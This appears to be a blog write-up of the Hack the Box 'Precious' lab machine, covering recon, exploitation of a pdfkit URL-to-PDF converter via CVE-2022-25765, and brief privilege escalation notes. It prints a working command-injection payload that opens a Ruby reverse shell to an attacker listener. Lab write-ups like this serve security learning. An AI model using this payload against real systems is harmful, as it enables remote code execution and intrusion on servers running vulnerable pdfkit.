HTB Precious Writeup
Box Overview
The Precious Box on Hack the Box is a Linux box listed under the ‘Easy’ difficulty.
It currently has about 5600 user solves and 5100 roots, which is pretty common with easy boxes as there’s not a huge difficulty curve on the privilege escalation portion. Let’s get into it then.
Reconnaissance
Nmap Scan
Starting with an nmap scan is usually a good way to figure out if this is another ssh/http box or if we get something interesting.

Another box with the SSH ports and HTTP ports, at least the web app practice is nice. We can also see that the hostname is precious.htb so I’ll just go ahead and add that to my /etc/hosts file. ( -p- scan didn’t retrieve meaningful to I left it out.)
Walking the Application
Visiting http://precious.htb yields what looks like a single page app.

Looks like there’s a simple front-end page that takes a URL and converts the page result to a PDF file. Since these HTB containers don’t have access to the internet, I’m going to spin up a Python web server to test it.

I just hosted this on port 80 for simplicity.

This then downloads a PDF file automatically upon clicking ‘Submit’.

The pdf file statically looks pretty normal, and it looks like it’s generated by pdfkit v0.8.6 which may be of interest. The PDF file generated looks pretty standard so I don’t expect anything crazy from it.
Nothing out of the ordinary, that is just an older PDF that I had downloaded from the same website.
Gobuster Scan
While it doesn’t seem like a directory search will amount to much I’m still going to do it.

Honestly, that’s a first. At least Apache spits out a .htacess or something. But nginx doesn’t really do those. And just from manually searching the only other file I could find was the stylesheets/style.css file in the page source.
Preparing for Exploitation
I just wanted to add this section since searching for pdfkit exploit yields this cool one.
Source: https://github.com/CyberArchitect1/CVE-2022-25765-pdfkit-Exploit-Reverse-Shell.git

This seems like it might work, I just assumed this since a lot of HTB boxes are made for trying new exploits and provide a nice way to share this with a large audience. Now it goes say pdfkit <0.8.6, but I still want to try it.
(Also I realized after reading the txt file that this was specifically designed for this box, but I didn’t know that previously so we’ll pretend its not.)
Setting up the exploit is pretty straightforward as it just requires two lightweight servers to be up and open.

So now that I’ve got the Python web server and the Netcat listener, I’ll move onto the exploitation.
Exploitation
For this line, I’m going to use one that was in the GitHub link above.
http://10.10.16.14:9090/?name=%20` ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.14",8888))'`

Neat.

Still no user flag though. So some lateral movement is required to move from ruby to henry first.
Post-Exploitation
First I’m going to start with the lateral movement to access the Henry user.

Just from some looking around. I can see that Laurel is running on this box, maybe I’ll come back to that later. Time for some easy enumeration.

Time to drop LinPeas in the /tmp instead of doing the work myself.
Okay so apparently the /bin/bash file has a SUID bit set to it.

I have no idea of this is intentional or not, but okay I’m gonna roll with it.

Okay then, neat little box that uses a new pdfkit exploit. Overall pretty neat, some easy HTB points if you’re looking for those.